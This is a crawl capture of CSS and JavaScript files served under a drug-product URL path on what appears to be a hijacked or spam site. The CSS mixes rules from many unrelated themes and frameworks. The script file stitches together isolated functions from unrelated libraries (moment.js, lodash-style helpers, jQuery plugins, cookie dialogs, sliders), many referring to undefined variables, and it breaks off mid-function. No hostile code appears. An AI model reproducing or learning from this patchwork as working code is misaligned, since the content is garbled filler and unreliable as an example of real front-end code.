#requestModalBicafe .modal-header .close{display:none;}
#requestModalBicafe .modal-header{border-bottom:0;}
.fullscreen-modal .modal-header{border:none;}
.home-slideshow .rsGCaption .rsABlock .desc{max-width:990px;margin:auto;position:relative;height:130px;padding-top:20px}
.map_window .desc{float:left;width:120px}
.map_window .desc img{float:left;margin:0 15px 0 0;width:120px;height:auto}
.map_window .desc p,.map_window .desc .listing .entry .info ul li,.listing .entry .info ul .map_window .desc li,.map_window .desc .content ul li,.content ul .map_window .desc li,.map_window .desc .content ol li,.content ol .map_window .desc li,.map_window .desc .textarea .content table tr td,.textarea .content table tr .map_window .desc td,.map_window .desc .link ul.list li ul li,.link ul.list li ul .map_window .desc li,.map_window .desc .link ul.list li ol li,.link ul.list li ol .map_window .desc li,.map_window .desc .faq ul li,.faq ul .map_window .desc li,.map_window .desc .faq ol li,.faq ol .map_window .desc li,.map_window .desc .event_detail table tr td,.event_detail table tr .map_window .desc td{padding:0;margin:0}
#megaMenu ul.megaMenu li.menu-item a span.wpmega-item-description,#megaMenu ul.megaMenu li.menu-item span.um-anchoremulator span.wpmega-item-description{font-size:9px;color:#bbb;text-transform:uppercase}

	.navbar-nav ul.sub-menu li.menu-item-has-children ul.sub-menu li {
			border-bottom:0px;
			border-top:1px solid #ddd;
	}

	.navbar-nav ul.sub-menu li.menu-item-has-children ul.sub-menu {
			padding-top:15px;
			margin-bottom:-10px;
	}




.uk-grid-collapse {
  margin-left: 0;
}
.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}
#sep .row-eq-height{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}
#sep .row-eq-height [class*=col-]{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex:1 0 0%;-webkit-box-flex:1;flex:1 0 0%;-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;margin-right:15px;margin-left:15px}
.row-full{width:100vw;position:relative;margin-left:-50vw;left:50%}


#callus {
    position: fixed;
    bottom: 10px;
    left: 10px;
    box-shadow: 0 0 20px green;
    border-radius: 50%;
    z-index: 9999;
}


#callus img {
    animation-duration: 1s;
    animation-name: callus;
    animation-iteration-count: infinite;
    animation-direction: alternate;
}

.mvp-feat1-right-out,
.mvp-feat1-right-in,
.mvp-widget-feat2-out,
.mvp-widget-feat2-in {
margin-right: 0;
}

.mvp-feat1-right-out,
.mvp-feat1-right-in,
.mvp-widget-feat2-out,
.mvp-widget-feat2-in,
#mvp-home-widget-wrap .mvp-flex-side-out,
#mvp-home-widget-wrap .mvp-flex-side-in {
margin-right: 0;
}

ul.sw-channel-list li.sw-channel-item {
	position: relative;
	list-style: none;
	float: left;
	margin: 0 0 0 5px;
	height: 39px;
}

 


li.sw-channel-item:nth-child(5) ul.sw-channel-dropdown.outer, li.sw-channel-item:nth-child(6) ul.sw-channel-dropdown.outer {
	right: -39px;
    left: auto;
    margin-left: 0;
}

li.sw-channel-item:nth-child(5) ul.sw-channel-dropdown.outer {
	right: -190px;
}


 

ul.sw-channel-list li.sw-channel-item:last-child ul.sw-channel-dropdown {
	left: auto;
	right: 0px;
}
.mobile-main-nav .menu-item a i[class^=fa]{padding-right:6px}

.style41 {font-size: 14px}

.site-info {
	padding: 15px;
	border-top: 1px solid rgba(255, 255, 255, 0.05);
	text-align: center;
}
.bg-top div.wrap{height:400px}
.bg-top{height:500px;width:100%;background-color:#ccc;background-position:center top;margin-top:75px;margin-bottom:10px;text-align:right}
.bg-top-box{width:550px;overflow:hidden;position:absolute;margin-right:50px;right:0;top:20px}
.bg-top div.text{width:100%;margin-bottom:10px;padding-bottom:5px;border-bottom:1px solid #fff;text-align:center;color:#fff;text-shadow:1px 1px 3px rgba(0,0,0,0.9);overflow:hidden;font-size:52px;text-transform:uppercase}
.bg-top div.text h1{margin:0}
.bg-top div.contact-us{width:100%;text-align:center;height:50px}
.bg-top div.contact-us a:link,.bg-top div.contact-us a:visited{margin:0 auto;display:block;width:145px;line-height:40px;text-transform:uppercase;height:40px;background-color:#95AE76;color:#fff;text-decoration:none}
.bg-top div.contact-us a:hover{background-color:gray}
.page-updates .view-updates .views-row,.taxonomy-item{border-bottom:1px solid #e2e2e2;padding-bottom:30px;margin-bottom:30px;}
.page-updates .view-updates .views-row:after,.taxonomy-item:after{content:".";display:block;height:0;clear:both;visibility:hidden;}
.page-updates .view-updates .views-row img,.taxonomy-item img{display:block;margin:0 auto 20px;}

      .header .nav-wrapper.active {
        right: 0; }
#cookie-notice .cn-revoke-cookie{margin:0}

.twenty-one-day-heading,
.beginners-guide-heading {
    font-size: 32px;
    font-weight: 700;
    margin-bottom: 7px;
    padding-top: 26px;
}

#front-page-7 .twenty-one-day-heading,
.try-one-of-our-products .twenty-one-day-heading {
    padding-top: 0px;
}

.start-here .twenty-one-day-heading,
.start-here .beginners-guide-heading {
    padding-top: 0px;
}

#front-page-3 .twenty-one-day-heading {
    font-size: 42px;
}

.tt-enquete{width: 100%; float: left; margin-top: 10px}

.tt-enquete h1, .tt-enquete h2{margin: 5px 20px; padding: 0; display: block; float: left; width: 92%}

.tt-enquete p{margin: 5px 20px 15px; padding: 0; display: block; float: left; width: 92%}

.tt-enquete h1{color: #000; font-size: 25px}

.three_fourth {
	width: 100%;
	margin-bottom: 40px;
}




.one_half, .one_third, .one_fourth, .two_third, .three_fourth, .one_fifth {
	position: relative;
	margin-right: 4%;
	float: left;
}

.body_index { font-family: Tahoma; font-size: 14px; text-align: justify; color: #446080}
.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_content,.et_pb_best_value{font-size:17px}
.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_description .et_pb_slide_title{font-size:64px}
.et_pb_image_1.et_pb_module{margin-left:auto!important;margin-right:auto!important}
.smallerstill{font-size:.7em !important}
.wpb_column .wpb_wrapper .wpb_teaser_grid{float:none}


.desktop-menu .menu--primary .has-mega-menu .wpb_column + .wpb_column {
  border-left: 1px solid #eeeeee;
}


.page-mobile-main-menu .wpb_column + .wpb_column {
  margin-top: 35px;
}


.page-mobile-main-menu .wpb_column.vc_column_container {
  width: 100% !important;
}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:25px;padding-right:25px}
.col-sm-6{width:50%}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}
.col-md-4{width:33.33333333%}
 

.img-responsive {
	display: block;
	max-width: 100%;
	
	height: auto;
	-ms-interpolation-mode: bicubic;
}
.sidebar-overlay{display:none}
.sidebar-overlay.active{background:#000;position:fixed;left:0;right:0;top:0;bottom:0;z-index:8999;min-height:100vh;opacity:.35;transition:opacity 0.2s ease-in-out 0s}

.bigbulletcontent{
	float:left;
	width: 220px;
	padding-left:16px;
	padding-right:6px;
	padding-top:4px;
	padding-bottom:5px;
	text-align:left;
	line-height: 160%;
	color: #FFF;
	font-family: Verdana, Tahoma, Arial;
	font-size: 10px;
	font-weight: bold;
	text-decoration: none;
}

.bigbulletcontent a{
	color: #CCC;
	text-decoration: none;
}

.bigbulletcontent a:hover{
	text-decoration: underline;
	color: #FFF;
}
h1#buzzblog{font-size:49px;font-style:normal;font-variant:normal;font-weight:700;line-height:53.9px;color:#840000;text-shadow:2px 0 #000;margin-bottom:-20px;border-bottom:3px solid #840000}
.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}
.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
.has-feedback label.sr-only~.form-control-feedback{top:0}
.nav{padding-left:0;margin-bottom:0;list-style:none}
.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}
.nav-tabs{border-bottom:1px solid #ddd}
.nav-tabs.nav-justified{width:100%;border-bottom:0}
.nav-justified{width:100%}
.nav-tabs-justified{border-bottom:0}
.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}

.html_header_top.html_bottom_nav_header #top .main_menu .menu-item-search-dropdown{float:right;}
 
.js_active.html_burger_menu #avia-menu .av-burger-menu-main, 
.html_burger_menu #top #avia-menu .menu-item-search-dropdown{ display:block; }

#top #header .menu-item-mega-parent.current-menu-item{overflow: visible!important;}

  .list-payment-options .mc-options, .list-payment-options .visa-options, .list-payment-options .ae-options, .list-payment-options .ec-options, .list-payment-options .jcb-options, .footer-container .list-payment-options .lw, .footer-container .list-payment-options .ssl { margin-left: 13px; }

  .list-payment-options .visa-options { background-position: -50px -94px; }

.footer-container:hover .list-payment-options .visa-options { background-position: -50px -94px; }

.list-payment-options .mc-options, .list-payment-options .visa-options, .list-payment-options .ae-options, .list-payment-options, .list-payment-options .jcb-options { height: 37px; margin-left: 15px; }
.team-img{text-align:center}


.tg-team-widget.tg-team-layout-3 .team-img {
	position: relative;
}


.tg-team-widget.tg-team-layout-3 .team-img img {
	border-radius: 50%;
	width: 100%;
}


.tg-team-widget.tg-team-layout-3 .team-img .team-social {
	background: rgba(60, 180, 186, 0.8) none repeat scroll 0 0;
	border-radius: 50%;
	border-top: medium none;
	height: 100%;
	left: 0;
	padding: 0;
	position: absolute;
	top: 0;
	width: 100%;
	margin: 0;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	transition: all 0.5s ease;
}

	.feature-product-section .tg-feature-product-layout-2 .tg-container .tg-column-wrapper .tg-feature-product-widget .featured-image-desc, .tg-team-widget.tg-team-layout-3 .team-wrapper .team-img .team-social {
		background-color: rgba( 221, 51, 51, 0.8);
	}
.b-img__title{text-transform:uppercase;font-size:18px;letter-spacing:.14em;color:#24282b;font-weight:900;}
.b-img__title.b-img__title{margin:0 0 15px}
.b-img__title--lg{font-size:36px}
.wpb_column .wpb_wrapper .wpb_teaser_grid{float:none}

#col-2 div.pwrapper{width:99%;font-size:12px;color:#6e706e;font-weight:normal;line-height:18px;}

#col-2 p a,#col-2 div.pwrapper a{text-decoration:underline;}

#footer .pwrapper{  width: 100%;  max-width: 980px;  display: block;  margin: 0 auto;  padding:10px 0;text-align: center;}
 

							



.rev_slider_wrapper{
	position:relative;
	z-index: 0;
}
.loginbtt-3{float:left;padding:0 0 0 70px;}
#block-atoblogs-momenu .loginbtt-3{padding:0 !important;float:none !important;background:transparent !important;text-align:left !important;}
#block-atoblogs-momenu .loginbtt-3 a{background:transparent !important;color:#eee !important;padding:10px !important;border-bottom:1px dashed #999 !important;text-align:left !important;}




.et_pb_gallery_item,
.et_pb_portfolio_item,
.et_pb_blurb_content,
.et_pb_tabs_controls,
.et_pb_tab,
.et_pb_slide_description,
.et_pb_pricing_heading,
.et_pb_pricing_content,
.et_pb_promo_description,
.et_pb_newsletter_description,
.et_pb_counter_title,
.et_pb_circle_counter,
.et_pb_number_counter,
.et_pb_toggle_title,
.et_pb_toggle_content,
.et_pb_contact_main_title,
.et_pb_testimonial_description_inner,
.et_pb_team_member,
.et_pb_countdown_timer_container,
.et_pb_post,
.et_pb_text,
.product,
.et_pb_widget {
	word-wrap: break-word;
}



.et_pb_text ul,
.et_pb_text ol {
	padding-bottom: 1em;
}

.et_pb_text_11.et_pb_text { color: #ffffff !important; }

.et_pb_text_1.et_pb_text { color: #000000 !important; }

.et_pb_text_3.et_pb_text { color: #000000 !important; }



.featured-title {
	display: none;
}


--- FILE ---
content_type: text/css
request_url: https://altavillaspa.com/product/desyrel/6075-layout.css
body_size: 316
content:
.tatsu-Hy8oPn-CE .tatsu-typed-rotated-text{color:#fff}
.et_pb_section{padding:54px 0}
.et_pb_section.et_pb_fullwidth_section{padding:0}

#featured-slider .slides{
	width: 100%;
}
.row{margin-right:-15px;margin-left:-15px}
footer div .row{padding-top:0px}
#menu .dropdown-menu .row{margin:5px}
.wm .row{margin-top:0px !important;padding-top:0px}
.nmr .row{padding-top:0px}
.maindriver-box2 .row{padding-top:0px}
.container .row{padding-top:0px}
header.header .et-trending #et-secondary-menu .menu-item-has-children ul{top:-10px;left:100%}

.sidebar-home-inner-right a{position:absolute;height:100%;width:100%;display:block;left:0;top:0}

.sidebar-home-inner-right{height:600px;position:absolute;right:auto!important;top:30px;width:300px}

.sticky .sidebar-home-inner-right{position:fixed;top:105px}

.sticky .sidebar-home-inner-left,.sticky .sidebar-home-inner-right{top:135px}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

  .col-md-4 {
    width: 33.33333333%;
  }
.mod_11713360 {border: 1px solid #FFFFFF;margin: 0 auto;}
.mod_11713360 .fullmod table{width: 100%;}
.mod_11713360 td{vertical-align: top;}
.mod_11713360 .celcombo1{position: relative;padding-right: 15px;width: 755px;max-width: 755px;}
.mod_11713360 .celcombo2{position: relative;background-color: transparent;width: 140px;max-width: 140px;}
#z_col0.full .mod_11713360 .fullmod .fullmod, #z_col100.full .mod_11713360 .fullmod .fullmod, #z_col130.full .mod_11713360 .fullmod .fullmod{width: auto;}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://altavillaspa.com/product/desyrel/devicepx-jetpack.js
body_size: 9562
content:
function initMobileSubMenus(){	jQuery( "#slide-panel nav" ).find( "li.menu-item-has-children" ).click( function(){
		jQuery( "#slide-panel nav" ).not( this ).find( "ul" ).next().slideToggle( 100 );
		jQuery( this ).find( "> ul" ).stop( true, true ).slideToggle( 100 );
		jQuery( this ).toggleClass( "active-sub-menu" );
		return false;
	});
	// Don't fire sub menu toggle if a user is trying to click the link
	jQuery( ".menu-item-has-children a" ).click( function(e) {
		e.stopPropagation();
		return true;
	});
}

	function dispatchError(arg) {	    var err = arg.err, subject = arg.subject;
	    subject.error(err);
	}

	function et_debounce(func, wait, immediate) {		var timeout, args, context, timestamp, result;
		var now = Date.now || new Date().getTime();
		var later = function() {
			var last = now - timestamp;
			if (last < wait && last >= 0) {
				timeout = setTimeout(later, wait - last);
			} else {
				timeout = null;
				if (!immediate) {
					result = func.apply(context, args);
					if (!timeout) context = args = null;
				}
			}
		};
		return function() {
			context = this;
			args = arguments;
			timestamp = now;
			var callNow = immediate && !timeout;
			if (!timeout) timeout = setTimeout(later, wait);
			if (callNow) {
				result = func.apply(context, args);
				context = args = null;
			}
			return result;
		};
	};
	function et_preload_image( src, callback ) {
		var img = new Image();
		img.onLoad = callback;
		img.onload = callback;
		img.src = src;
	}

  function checkReadyState() {    if (document.readyState === 'complete') {
      document.detachEvent('onreadystatechange', checkReadyState);
      fireContentLoadedEvent();
    }
  }

          function clearErrors() {            getAndClearSevereErrors();
          }

	function fullscreenFooterCalcs() {		if($('#footer-outer.active').length > 0) {
	    		$('.last-before-footer').addClass('fp-notransition').css('transform','translateY(-'+$('#footer-outer').height()+'px)');
	    		setTimeout(function(){
	    			$('.last-before-footer').removeClass('fp-notransition');
	    		},10);
	    	}
	}

            function checkImage() {                iterations += 1;
                if (base.completeImg($currentimg.get(0))) {
                    addHeight();
                } else if (iterations <= 100) { //if image loads in less than 10 seconds 
                    window.setTimeout(checkImage, 100);
                } else {
                    base.wrapperOuter.css("height", ""); //Else remove height attribute
                }
            }

function afficher_reponse(responseText, statusText, xhr, $form)  { 	var formid = $form.attr('id');
	$form.removeAttr("style").fadeOut("fast", "linear", function () {
		$( "#form-resultat-" + formid).fadeIn("fast");
		$.scrollTo( "#form-resultat-" + formid, 800, {margin:true, offset:-400});
	});
}

function wds_scaleOut(wds, current_image_class, next_image_class, direction) {  wds_grid(wds, 1, 1, 0, 0, 0, 1.5, 0, current_image_class, next_image_class, direction, 0, 0, 'ease-in-out');
}

	function updatePrettyPhotoGallery(){		$('.portfolio-items').each(function(){
			if($(this).find('a[rel^="prettyPhoto"]').length > 0) {
			var $unique_id = Math.floor(Math.random()*10000);
			var $currentCat = $(this).attr('data-current-cat');
			$(this).find('.col'+$currentCat).find('a[rel^="prettyPhoto"]').attr('rel','prettyPhoto['+$unique_id+'_sorted]');
			
			} 
			
		});
	}

function nectarAccountPageTabs() {	
	//if not on account page
	if($('body.woocommerce-account #customer_login').length == 0) return;
	
	//create HTML
	$('.woocommerce-account .woocommerce > #customer_login').prepend('<div class="nectar-form-controls" />');
	
	$('.woocommerce-account .woocommerce > #customer_login > div:not(.nectar-form-controls)').each(function(){
			var $title = $(this).find('> h2').text();
			$('#customer_login .nectar-form-controls').append('<div class="control">' + $title + '</div>');
	});
	
	//event
	$('.woocommerce-account .woocommerce > #customer_login .nectar-form-controls .control').on('click',function(){
		
		$('.woocommerce-account .woocommerce > #customer_login .nectar-form-controls .control').removeClass('active');
		$(this).addClass('active');
		
		var formIndex = $(this).index() + 1;
		$('#customer_login div[class*="u-column"]').hide();
		$('#customer_login div[class*="u-column"].col-'+formIndex).show();
		
		setTimeout(function(){
			$('#customer_login div[class*="u-column"]').removeClass('visible');
			$('#customer_login div[class*="u-column"].col-'+formIndex).addClass('visible');
		},30);
		
	});
	
	//starting
	$('.woocommerce-account .woocommerce > #customer_login .nectar-form-controls .control:nth-child(1)').trigger('click');
	
}

            function onloadFunc(xhr) {                return function () {
                    var body = document.body;
                    var x = document.createElement('x');
                    var svg;
                    xhr.onload = null;
                    x.innerHTML = xhr.responseText;
                    svg = x.getElementsByTagName('svg')[0];
                    if (svg) {
                        svg.setAttribute('aria-hidden', 'true');
                        svg.style.position = 'absolute';
                        svg.style.width = 0;
                        svg.style.height = 0;
                        svg.style.overflow = 'hidden';
                        body.insertBefore(svg, body.firstChild);
                    }
                    observeIfDone();
                };
            }

    function trim(str){        return str.replace(/(^\s+)|(\s+$)/g, '');
    }

function categoryFormatterHR() {	jQuery('.tags-dropdown').hide();
	var viewToAppend = jQuery('.view-categories');
	jQuery(ONEPAGE.categoryBlocks).find('.content').append(viewToAppend);
	jQuery(ONEPAGE.categoryBlocks).show();
	viewToAppend.show();
}

	function classUpdateChecked($tag, $el, options) {		var c = "checked",
			isChecked = $el.is(":" + c);
		if ($el.prop) {
			// jQuery 1.6+
			$el.prop(c, isChecked);
		} else {
			// jQuery 1.5 and below
			if (isChecked) {
				$el.attr(c, c);
			} else {
				$el.removeAttr(c);
			}
		}
		classUpdate($tag, options.checkedClass, isChecked);
	}

    function getAllChildFrames(win) {        for (var result = [], _i3 = 0, _getFrames2 = getFrames(win); _i3 < _getFrames2.length; _i3++) {
            var frame = _getFrames2[_i3];
            result.push(frame);
            for (var _i5 = 0, _getAllChildFrames2 = getAllChildFrames(frame); _i5 < _getAllChildFrames2.length; _i5++) result.push(_getAllChildFrames2[_i5]);
        }
        return result;
    }

function parseBigInt(str,r) {  return new BigInteger(str,r);
}

                function darkSlideNextMouseOver(currentSlider, activeIndex) {                     var $indexAdd = ($(currentSlider).find('.swiper-container').attr('data-loop') == 'true') ? 2 : 2;
                 
                    if($(currentSlider).find('.swiper-slide:nth-child('+ (activeIndex + 1) +')').attr('data-color-scheme') == 'dark') {
                        if($(currentSlider).find('.swiper-slide:nth-child('+ (activeIndex + $indexAdd) +')').attr('data-color-scheme') == 'dark') {
                            $(currentSlider).find('.swiper-slide:nth-child('+ (activeIndex + $indexAdd) +') .video-texture').addClass('half-light-overlay').addClass('no-trans');
                        }
                        else {
                            $(currentSlider).find('.swiper-slide:nth-child('+ (activeIndex + $indexAdd) +') .video-texture').addClass('light-overlay').addClass('no-trans');
                        }
                    } else {
                        if($(currentSlider).find('.swiper-slide:nth-child('+ (activeIndex + $indexAdd) +')').attr('data-color-scheme') == 'light') {
                            $(currentSlider).find('.swiper-slide:nth-child('+ (activeIndex + $indexAdd) +') .video-texture').addClass('half-dark-overlay').addClass('no-trans');
                        } else {
                            $(currentSlider).find('.swiper-slide:nth-child('+ (activeIndex + $indexAdd) +') .video-texture').addClass('dark-overlay').addClass('no-trans');
                        }
                    }
                }

	function format_twitter(twitt) {		var statusHTML = [];
		for(var i=0; i<twitt.length; i++) {
			var username = twitt[i].user.screen_name;
			var status = twitt[i].text.replace(/((https?|s?ftp|ssh)\:\/\/[^"\s\<\>]*[^.,;'">\:\s\<\>\)\]\!])/g, function(url) {
				return '<a href="'+url+'" target="_blank">'+url+'</a>';
			}).replace(/\B@([_a-z0-9]+)/ig, function(reply) {
				return  reply.charAt(0)+'<a href="http://twitter.com/'+reply.substring(1)+'" target="_blank">'+reply.substring(1)+'</a>';
			});
			statusHTML.push('<li><i class="fa fa-twitter"></i><span>'+status+'</span><small><a href="http://twitter.com/'+username+'/statuses/'+twitt[i].id_str+'" target="_blank">'+relative_time(twitt[i].created_at)+'</a></small></li>');
		}
		return statusHTML.join('');
	}

function getVelocity() {	if (jQuery(".drag-wrapper .thing").hasClass("showContent")){
		return false
	}else{
  var event = events[events.length - 1];
  return {
    x: event.velocityX,
    y: event.velocityY
  };
  }
}

function OrientationChangeEventEmitter(){  SL.addEventHandler(window, "orientationchange", OrientationChangeEventEmitter.orientationChange)
}

  function addNavFrameEvents (frame) {    addEnterUp(frame, onNavFrameClick);
    addFocus(frame, function () {
      setTimeout(function () {
        lockScroll($nav);
      }, 0);
      slideNavShaft({time: o_transitionDuration, guessIndex: $(this).data().eq, minMax: navShaftTouchTail});
    });
  }

	function displayInfo(){		document.getElementById("listCustomize").innerHTML = xmlHttp.responseText;
	}

  function simpleBindShim(thisArg, func) {    return function() { func.apply(thisArg); };
  }

    function baseCopy(source, props, object) {      object || (object = {});
      var index = -1,
          length = props.length;
      while (++index < length) {
        var key = props[index];
        object[key] = source[key];
      }
      return object;
    }

function advads_display_effect_show(id) {    var banner = jQuery('#' + id);
    var duration = parseInt(advads_items.effect_durations[id]);
    banner.show(duration);
}

function alertFormSuccessTips(inputTipsId, desc) {	document.getElementById(inputTipsId).className="form-item-tips-success";
	document.getElementById(inputTipsId).innerHTML=desc;
}

        function getTest(pos, tests) {            if (getMaskSet().validPositions[pos]) {
                return getMaskSet().validPositions[pos];
            }
            return (tests || getTests(pos))[0];
        }

    function abs () {        var data           = this._data;
        this._milliseconds = mathAbs(this._milliseconds);
        this._days         = mathAbs(this._days);
        this._months       = mathAbs(this._months);
        data.milliseconds  = mathAbs(data.milliseconds);
        data.seconds       = mathAbs(data.seconds);
        data.minutes       = mathAbs(data.minutes);
        data.hours         = mathAbs(data.hours);
        data.months        = mathAbs(data.months);
        data.years         = mathAbs(data.years);
        return this;
    }

	function new_()	{		this.Inherit = aClass;
		if (aClass.Create) {
			aClass.Create.apply(this, aParams);
		}
	}

function outBookList(){	var topBookListHtml = "",bookNames = "";
	var oldTitle = $('.bookName>h2').text();
	$.each(bookList,function(n,book){
		topBookListHtml += '<li class="sec-2"><a href="'+local_host+'book/'+book.abbreviation+'/volumes" title="'+book.name+'">'+book.name+'</a></li>';
		if (oldTitle===book.name){
			bookNames += '<h2><a class="mainColor" href="'+local_host+'book/'+book.abbreviation+'/volumes">'+book.name+'</a></h2>';
		}else{
			bookNames += '<h2><a class="" href="'+local_host+'book/'+book.abbreviation+'/volumes">'+book.name+'</a></h2>';
		}
		
	})
	$("#topBookList").html("");
	$("#topBookList").append(topBookListHtml);
	if($('.bookName').length>0){
		$('.bookName').html(bookNames);
	}
//	$(".level-two.resetwidth li:even").css({"margin-right":"8px"});
}

    function _createDialogElement(cookieText, dismissText, linkText, linkHref) {      var glassStyle = 'position:fixed;width:100%;height:100%;z-index:999;' +
          'top:0;left:0;opacity:0.5;filter:alpha(opacity=50);' +
          'background-color:#ccc;';
      var dialogStyle = 'z-index:1000;position:fixed;left:50%;top:50%';
      var contentStyle = 'position:relative;left:-50%;margin-top:-25%;' +
          'background-color:#fff;padding:20px;box-shadow:4px 4px 25px #888;';
      var cookieConsentElement = document.createElement('div');
      cookieConsentElement.id = cookieConsentId;
      var glassPanel = document.createElement('div');
      glassPanel.style.cssText = glassStyle;
      var content = document.createElement('div');
      content.style.cssText = contentStyle;
      var dialog = document.createElement('div');
      dialog.style.cssText = dialogStyle;
      var dismissLink = _createDismissLink(dismissText);
      dismissLink.style.display = 'block';
      dismissLink.style.textAlign = 'right';
      dismissLink.style.marginTop = '8px';
      content.appendChild(_createConsentText(cookieText));
      if (!!linkText && !!linkHref) {
        content.appendChild(_createInformationLink(linkText, linkHref));
      }
      content.appendChild(dismissLink);
      dialog.appendChild(content);
      cookieConsentElement.appendChild(glassPanel);
      cookieConsentElement.appendChild(dialog);
      return cookieConsentElement;
    }

        function callGetModule(args) {            //Skip modules already defined.
            if (!hasProp(defined, args[0])) {
                getModule(makeModuleMap(args[0], null, true)).init(args[1], args[2]);
            }
        }

    function mkdfIconSlider() {        var iconSliders = $('.mkdf-icon-slider-container');
        if(iconSliders.length) {
            iconSliders.each(function() {
                $(this).flexslider({
                    animation: 'slide',
                    manualControls: '.mkdf-icon-slider-nav .mkdf-icon-slider-nav-item',
                    selector: '.mkdf-icon-slider-container-inner li',
                    directionNav: false
                });
            });
        }
    }

	function read(s, converter) {		var value = config.raw ? s : parseCookieValue(s);
		return $.isFunction(converter) ? converter(value) : value;
	}

		function getBottom(elem) {			return elem.offset().top + elem.height();
		}

    function inspect () {        if (!this.isValid()) {
            return 'moment.invalid(/* ' + this._i + ' */)';
        }
        var func = 'moment';
        var zone = '';
        if (!this.isLocal()) {
            func = this.utcOffset() === 0 ? 'moment.utc' : 'moment.parseZone';
            zone = 'Z';
        }
        var prefix = '[' + func + '("]';
        var year = (0 <= this.year() && this.year() <= 9999) ? 'YYYY' : 'YYYYYY';
        var datetime = '-MM-DD[T]HH:mm:ss.SSS';
        var suffix = zone + '[")]';
        return this.format(prefix + year + datetime + suffix);
    }

	function CustomEvent ( event, params ) {		params = params || { bubbles: false, cancelable: false, detail: undefined };
		var evt = document.createEvent( 'CustomEvent' );
		evt.initCustomEvent( event,
			params.bubbles, params.cancelable, params.detail );
		return evt;
	}

		function define_popup_position( $this_popup, $just_loaded, $message_space ) {			var this_popup = $this_popup.find( '.et_bloom_form_container' ),
				popup_max_height = this_popup.hasClass( 'et_bloom_popup_container' ) ? $( window ).height() - 40 : $( window ).height() - 20,
				real_popup_height = 0,
				percentage = this_popup.parent().hasClass( 'et_bloom_flyin' ) ? 0.03 : 0.05,
				percentage = this_popup.hasClass( 'et_bloom_with_border' ) ? percentage + 0.03 : percentage,
				breakout_offset = this_popup.hasClass( 'breakout_edge' ) ? 0.95 : 1,
				dashed_offset = this_popup.hasClass( 'et_bloom_border_dashed' ) ? 4 : 0,
				form_height = this_popup.find( 'form' ).innerHeight() + $message_space,
				form_add = true == $just_loaded ? 5 : 0;
			this_popup.css( { 'max-height' : popup_max_height } );
			if ( this_popup.hasClass( 'et_bloom_popup_container' ) ) {
				var top_position = $( window ).height() / 2 - this_popup.innerHeight() / 2;
				this_popup.css( { 'top' : top_position + 'px' } );
			}
			this_popup.find( '.et_bloom_form_container_wrapper' ).css( { 'max-height' : popup_max_height - 20 } );
			if ( ( 768 > $( 'body' ).outerWidth() + 15 ) || this_popup.hasClass( 'et_bloom_form_bottom' ) ) {
				if ( this_popup.hasClass( 'et_bloom_form_right' ) || this_popup.hasClass( 'et_bloom_form_left' ) ) {
					this_popup.find( '.et_bloom_form_header' ).css( { 'height' : 'auto' } );
				}
				real_popup_height = this_popup.find( '.et_bloom_form_container_wrapper' ).height() + 30 + form_add;
				if ( this_popup.hasClass( 'et_bloom_form_right' ) || this_popup.hasClass( 'et_bloom_form_left' ) ) {
					this_popup.find( '.et_bloom_form_container_wrapper' ).css( { 'height' : real_popup_height - 30 + dashed_offset } );
				}
			} else {
